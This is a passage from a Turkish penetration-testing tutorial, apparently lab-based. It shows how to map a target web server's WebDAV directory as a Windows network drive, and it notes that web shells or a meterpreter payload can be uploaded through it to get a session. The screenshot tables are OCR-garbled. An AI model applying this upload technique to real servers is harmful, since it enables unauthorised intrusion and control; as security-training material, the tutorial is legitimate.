

Map Network drive... seçeneğine tıklanıldığında aşağıdaki ekran gelir.

| 800                | Windows 7       | Home Premium               | ı [Running] - (                                                                                                    | Oracle VM        | ۱Vir    | tualBox         |                |         |    |
|--------------------|-----------------|----------------------------|----------------------------------------------------------------------------------------------------|------------------|---------|-----------------|----------------|---------|----|
|                    |                 |                            | 3                                                                                                    |                  |         |                 |                | - 0     | 8  |
| <b>O</b> - <b></b> | Computer        |                            |                                                                                                    | •                | 49      | Search Computer |                |         | ٩  |
| Organize 🔻         |                 |                            |                                                                                                    |                  |         |                 |                |         | 0  |
| A                  | 💮 🍕 Map N       | letwork Drive              |                                                                                                    |                  |         |                 |                |         |    |
| Pavorites          |                 |                            |                                                                                                    |                  |         |                 |                |         |    |
| Downi              | What ne         | twork folder would         | you like to map?                                                                                                    |                  |         |                 |                |         |    |
| 🖳 Recent           | Specify the     | drive letter for the conne | ction and the folder th                                                                                                    | at you want to d | connec  | t to:           |                |         |    |
|                    |                 |                            |                                                                                                    |                  |         |                 |                |         |    |
| Docum              | Drive:          | Z:                         | +                                                                                                    |                  |         |                 |                |         |    |
| J Music            | Folder:         | http://172.16.3.72/we      | bdav                                                                                                    | •                | Brows   | e               |                |         |    |
| Picture            |                 | Example: \\server\shar     | e <b>1</b>                                                                                                    |                  | _       |                 |                |         |    |
| Videos Videos      |                 | Reconnect at logon         | -                                                                                                    |                  |         |                 |                |         |    |
| A Homean           |                 | Connect using diffe        | erent credentials                                                                                                    |                  |         |                 |                |         |    |
|                    |                 | Connect to a Web site      | that y vise to sto                                                                                                    | re your docume   | ents an | nd pictures.    |                |         |    |
| P Comput           |                 |                            |                                                                                                    |                  |         |                 |                |         |    |
| S Network          |                 |                            |                                                                                                    |                  |         |                 |                |         |    |
| - Network          |                 |                            |                                                                                                    |                  |         |                 |                |         |    |
| 5                  |                 |                            |                                                                                                    |                  | (       |                 | -              |         |    |
|                    |                 |                            |                                                                                                    |                  | l       | Finish Can      | icel           |         |    |
| HE                 | FESE-PC Workgro | oup: WORKGROUP             | Memory: 1.62 GB                                                                                                    | 0                |         |                 |                |         |    |
|                    | Proces          | ssor: Intel(R) Core(TM) i7 | CP                                                                                                    |                  |         |                 |                |         |    |
| <b>6</b> (         | ) 📇 🛛           |                            |                                                                                                    |                  |         | 🚔 🔺 😭 🙀         | ()) <b>(</b> ] | 3:54 P  | M  |
|                    |                 |                            | and the second second se |                  | 2       |                 | and the second | 1/26/20 | 18 |

Ekrandaki folder metin kutusuna http://hedef-web-sunucu-ip/webdavDizini şeklinde url girilir ve Connect using different credentials tick'lenir. Ardından Finish butonuna basılır. Böylece WebDav dizinine erişim sağlanır.

| rganize 🔻 New to                             | lder                |                                          |               | 8== • |
|----------------------------------------------|---------------------|------------------------------------------|---------------|-------|
| Favorites                                    | Name                | Date modified                            | Туре          | Size  |
| Desktop                                      | DavTestDir_XLWMPQOx | 3/9/2018 1:14 PM                         | File folder   |       |
| Downloads                                    | 🎉 deneme            | 3/8/2018 2:58 PM                         | File folder   |       |
| Recent Places                                | deneme.php          | 3/8/2018 2:38 PM                         | PHP File      | 1 KB  |
|                                              | deneme              | 3/12/2018 2:24 PM                        | Text Document | 0 KB  |
| Music  Pictures  Videos  Homegroup  Computer |                     | Hedef Web<br>Sunucusunu<br>Dizin İçeriği | n WebDav      |       |
| Network                                      |                     |                                          |               |       |

Böylece ekranda yapılacak her işlem hedef web sunucusundaki WebDav dizininde de gerçekleşecektir.

# Ekstra Not

Hedef web sunucusuna davtest ya da cadaver ile WebDav servisi üzerinden web shell upload'ladığımız gibi örneğin meterpreter da upload'layabiliriz ve böylece local port dinlemesi yaparak meterpreter session'ı elde edebiliriz.

Kaynaklar

https://tools.kali.org/web-applications/davtest

```
http://www.wiki-zero.com/index.php?
q=aHR0cHM6Ly9lbi53aWtpcGVkaWEub3JnL3dpa2kvV2ViREFW
```

https://www.digitalocean.com/community/tutorials/how-to-configure-webdav-access-with-apache-on-ubuntu-14-04# testing

https://www.apachelounge.com/viewtopic.php?p=28631

https://devops.profitbricks.com/tutorials/how-to-set-up-webdav-with-apache-on-centos-7/

https://charlesreid1.com/wiki/Metasploitable/Apache/DAV